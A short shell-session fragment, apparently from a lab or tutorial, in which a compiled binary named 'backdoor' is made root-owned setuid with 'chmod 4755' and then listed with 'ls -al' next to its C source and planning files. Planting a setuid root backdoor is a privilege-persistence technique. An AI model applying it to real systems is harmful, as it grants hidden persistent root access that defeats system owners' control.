 chmod 4755 backdoor
ls -al
합계 44
drwx------  4 root root  4096 11월  7 19:03 .
drwxr-xr-x 12 root root  4096 11월  7 19:01 ..
-rwsr-xr-x  1 root root 16040 11월  7 19:03 backdoor
-rw-------  1 root root    84 11월  7 19:02 backdoor.c
-rw-------  1 root root     8 11월  7 18:49 legend.txt
-rw-------  1 root root     0 11월  7 18:40 planA.txt
-rw-------  1 root root     6 11월  7 18:41 planB.txt
drwx------  2 root root  4096 11월  7 18:41 projectA
drwx------  2 root root  4096 11월  7 18:41 secret